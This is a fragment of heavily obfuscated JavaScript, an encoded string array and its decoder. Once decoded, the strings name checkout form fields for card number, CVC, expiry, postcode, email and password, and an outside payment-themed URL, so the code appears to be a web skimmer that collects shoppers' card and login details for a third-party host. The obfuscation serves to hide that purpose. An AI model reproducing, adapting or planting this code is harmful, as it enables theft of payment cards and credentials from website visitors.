_0x48a601=0x0,_0x3aac58=_0x4d0cd2['length'];_0x48a601<_0x3aac58;_0x48a601++){_0x4cc590+='%'+('00'+_0x4d0cd2['charCodeAt'](_0x48a601)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4cc590);};_0x46fa['imSfoP']=_0xdcb569,_0x46fa['xpWhdH']={},_0x46fa['OVAHlj']=!![];}const _0x2506e2=_0x574510[0x0],_0x3bc2fc=_0x5d6fc8+_0x2506e2,_0x43fceb=_0x46fa['xpWhdH'][_0x3bc2fc];return!_0x43fceb?(_0x46fa58=_0x46fa['imSfoP'](_0x46fa58),_0x46fa['xpWhdH'][_0x3bc2fc]=_0x46fa58):_0x46fa58=_0x43fceb,_0x46fa58;}function _0x5745(){const _0xd2a56e=['DKLvDgS','AgjRDgC','rg5KB1m','zgLZywjSzwq','uwD0uuq','AeHuEuG','zgLZCgXHEq','uM9Muwu','Aw5Zzxj0qMvMB3jL','EfbPCMq','CvPZwKO','i0zPzwXKlwv4CgLYEuLUChv0','qxD3s1y','EKLwwgW','y2HHCKf0','C3PLwLK','DMngzfm','vhDNCvm','swHNsMK','EfnpzNm','svDtCvG','rwLvC1e','C2LREgO','Ahr0Chm6lY93D3CUCMvRBgfTy2LSyxjIDxjHzgeUy29Tl29Kzw1L','CNfZwhm','Cgvwzfe','tLrHuwe','wvrMzxu','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','EM56Ehu','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','DNjHu0C','u1no','oYbLEhbPCMvZpq','w25HBwu9iKrpqJKYotu0mdC5osjD','y3Houhi','B01lsum','qKfXqva','i3bHExrYAwzYyw1L','sKD1Aeq','q25Azwe','DgvZDa','CMvTB3zL','CKzgv1O','CM1VsKy','DKTbswO','yxbWzw5Kq2HPBgq','rfzPs3K','t1bSA0m','yw5PBwf0Aw9U','C3r0','Eu9OB3K','yKvVseW','tNP5yKG','r3rkquK','DM5osgC','A0LltNu','sNnIEKy','vhDLEg0','CxfjsfK','AwqX','D216tw8','A2nnBMS','y3nZvgv4Da','Aw5bywC','zePis0y','AxbABLq','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','B0PbwLi','qK5xv2m','BhzZCNK','BhbPBMm','ELLzswS','DLnnBhm','w25HBwu9iMnVBMzPCM0Ixq','AgvHza','tujdr1K','BgPKEva','Bu1Wr04','wKn2Cfq','sezKAM4','i25LDY1ODg1SlwnVBNrLBNq','nwvdswrLyq','BMv3lwH0BwWTy29UDgvUDa','t2P6C0e','v1nwuLi','z2v0tw9UDgG','rML2svq','vgzqsLG','u3zhtwK','BxKTCgf5BwvUDc1MB3jT','Dg9vventDhjPBMC','w25HBwu9iKLendi5mtG2nJi0iL0','wuPuvwy','AgrzDvC','CKPrzKK','C3bSAxq','r0XsDu8','BwPLy0m','qLbyAwW','A2jMC2C','vhnZAeS','zfDdq2W','D01Wtvy','CxvLCNLtzwXLy3rVCKfSBa','qxLhEvy','A0HxsMq','sKLNAvy','Bg9NAw4','yLH0uNG','svf1ruq','BM8Ty29YCW','[base64]','B05vBxK','C01lzgW','s3nIsgS','EuTkCee','DMLZyq','qNbstKi','C2XPy2u','vxn4uui','swLrBLu','DMfSDwu','yM9KEq','vuzSCwC','yuX4ywi','shfuDey','z2rryM8','AgPmq2m','CKHYu3q','C2v0vgLTzq','BxvZqNa','i2LUChv0lxPVBMvFAwq','yxbWzw5K','A21WC3O','shnwBM8','BMHPswu','mtqXodC3nK5xzK5UAW','vM5pwhO','thD5B20','AuX5zuK','u1D2swm','tKTkr1m','CxHzB1C','wLHmt1C','qwXHvNG','Dw5RBM93BG','z29ts2i','Aw5WDxq','qLnftLe','zxjYB3i','BKnNBhe','y2HHBMDL','wNnsAMm','y2XVC2vZDa','zuPyDgy','BevPuMm','sNfyqxe','zLHlr08','BxLTCve','rNvxsLu','CuLiAxK','ntKZmerwEvncCa','DwXvDwO','nde0otC1y2vcqNfm','r2Tvweu','D2jxrwu','q2z4ufq','AxfAAwS','i0zPzwXKlwHVBgrLCKLUChv0','zgf0yte','CgnLEeW','w25HBwu9iMrHDgeYnZC5mtKXmti2iL0','uxffu3q','i2LJB24TDMLZys1PBMzPzwXK','uKLoCwK','ndG0nJCXou9iyvPwAG','B3jPz2LU','wujhr3O','BxbAD1C','zgL2','y3yY','ic8G','AgLKzgvUlwLJB24','y3jLyxrLrwXLBwvUDa','y3jXzLO','AvLpAMu','y2XHC3nmAxn0','wgX1Bvq','q0nevMi','zMLYC3royw1L','yw1LEa','DKv2DwG','zxLnwu0','tujNy3K','i2LUChv0lxrLBgvWAg9Uzq','i3jLz3vSyxiTzMLLBgqTy291BNrYEv9Pza','qw95DKm','Bg9JyxrPB24','s1L0r2u','ENH1qwu','suXgCu0','r2P4v3G','C2v0tw9UDgG','sgnsvKC','r3DyufG','yKv6wgq','uNHuuee','EgHXAg0','BgvUz3rO','twPvDeW','i2LUChv0lwnPDhK','i2LUChv0lwXHC3rUyw1L','zM9YrwfJAa','BeDTq3q','i2LUChv0lwvTywLS','BwDIsgi','weT4sKC','y3vuwwi','wMPsr3K','i2j1DhrVBI1WyxLTzw50','r3vADem','tNjey3q','uNrdr0K','DgfYz2v0','w25HBwu9iKnqrJi5mti5mJy2osjD','zMLoyM0','Ehb1wha','odfNvezTBMy','u1nOz20','yxHLqM4','Ae9HCLe','ue9VyuW','yLrAufa','vKLKwKi','AKDXq3u','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','BM9Uzq','CMvTB3zLq2HPBgq','Au1ptvq','Cg9ZDgnVzgu','BNfmt2W','vKnbBuO','wKriD2e','EvL2z0S','BeLzweK','BertExO','q0Hxsfm','ww9jy1a','DhjPBq','rvzRuvy','mtaZotK4mZbczvbRrMW','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','CMvWBgfJzq','ufb6CwC','thrpA20','A3vUveS','DwjTs2q','zhz3EMy','t2zgBvm','u1P2Ehe','yLj5DwW','B1HKue4','BwfZDgvYy2fYza','q3rWz0K','zwXrr1a','Dhr0r1G','qvLjEMC','i2LUChv0lxbVC3rJB2rL','vNjcz0i','q1bg','sMHorMi','[base64]','mZe5otq0thLMvLbm','vKvtv1m','ruvWwwm','jdeG','DhbOEvC','BhriExm','C1zUtee','Du5fzge','q0vltw8','C3vIC3rYAw5N','C3rYzwv0','Bg9HzgLUzW','C3rHDgu','ngHms0zMsW','tMLgDg0','BwfW','BezWsMe','zLDIuhm','thrZwKi','ywrKCMvZCZi','zgf0yti','Cgf0Ag5HBwu','BLHmvxe','EMXWugO','t2rODKO','u0vtu0LptG','ug5oCuC','qvHeu3i','CfzzBMG','D2z0rvm','zu1juNa','m3WYFdf8mhW1Fdq','w25HBwu9iNbHC3n3B3jKiL0','z0LAtMe','ugPWy2i','z0Xovwm','i2LUChv0lwfKzhjLC3nFmq','BNvTyMvY','s2jLr2C','s0H6shK','i2LJB24TBwmTAw5MAwvSza','Cw1SCLO','vxPUuMe','ywrKCMvZCW','z1z4y2m','BfjPr3u','t0fyrxy','Aevgv0i','Aw5Uzxjive1m','vxrLs0q','oYbWyxrOps8','D1DozeC','BMv4DfnPyMXPBMC','vNDrrfG','zeH2wgu','DezdBKG','uNPuDKK','ELrwAgK','z2fsAwS','t1PuBMm','zMXVB3i','zwvoqKi','svnuvwG','q0rfuxe','z1nOzvC','[base64]','yMTPAeq','zgXdy0e','DvPPA3K','t0Lyr2C','v2nnAuG','txbUBeS','A0nkCMq','A3zJqvK','ru1hueW','zhbvChm','s05YwLa','Bhnnu3q','ue9tva','zgngB28','uvjmBwO','tfvVteu','uu91z0K','Ag9SzgvY','suDPu2K','i0zPzwXKlw51BwjLCKLUChv0','zg9TywLU','w25HBwu9iNn0CMvLDdG1ndi5mdi4nsjD','tK5lEvO','C3r5Bgu','uxrHtwu','DfbSCg0','yMX1CG','zw1HAwW','uwX4ze0','zMLUza','z2v0rwXLBwvUDej5swq','tuTrs0W','Eg1Tzgy','C3rVCfbYB3bHz2f0Aw9U','BMHyDhC','z0DtD3C','A3L2u0q','BgfZDe5HBwu','z0zJD28','q1HgrMu','CgfYzw50tM9Kzq','ndiXvvbuzfff','y29VA2LL','Dw5PB25WyxK','CMvKDwnL','wLPNC0u','uvrJtNm','C01fEuC','y2L0Eq','t0jcALO','ugLcuvy','mtC4ohH1zwXctG','re9c','rgDqs0O','CunUA1G','wLfpDKu','vMHzuvi','uhfUrLC','BvPOALy','tgzvCLa','zfnYrMi','C3bMCem','uunXyMm','vvjm','i0zPzwXKlwn2y0LUChv0','twvUDwO','C3rHCNrZv2L0Aa','ywrKrxzLBNrmAxn0zw5LCG','zgn2C3q','CMv2zxjZzq','zvnJqum','vLDwu0S','CePiDfa','tfzvu28','EKfcwxu','q0PfqNq','w25HBwu9iLnttJuWmta5nJG2mYjD','sK9bvK4','EuHiEve','sKzTAgi','[base64]','[base64]','zM9JDxm','y2XPy2S','wgTUA2y','zxHWAxj5','ruTMrvm','CgHVBMu','i2LJB24Tyw1LEc1PBMzPzwXK','sxjzsee','DMfSAwrHDgLVBI1LCNjVCG','zLnXzMe','rfz4rK8','y291BNrYEq','qNj4q0O','t2Lzufu','zxveyxC','CxvLCNLtzwXLy3rVCG','uKXTExi','uwzYvxi','B2zMC2v0ugfYzw50','y2XHC3noyw1L','yu5Rwum','i2LJB24TDw5PB25WyxKTAw5MAwvSza','y29UDgfPBNm','zMPMt0C','EuvVDhK','swLjwwq','wNHyuNO','q1DjCLq','qxb6rum','ywrK','y2Tzufy','w25HBwu9iMvTywLSiL0','DLrmrhq','ChjLDMvUDerLzMf1Bhq','ntGYmJy5mxfnwxbduq','C1zYCNu','y3vpsKO','B1n4y3i','i2LUChv0lwzPCNn0BMfTzq','zhvuu1O','Dgv4DenVBNrLBNq','w25HBwu9iMrHDgeZmJG2nty2nZCWiL0','[base64]'];_0x5745=function(){return _0xd2a56e;};return _0x5745();}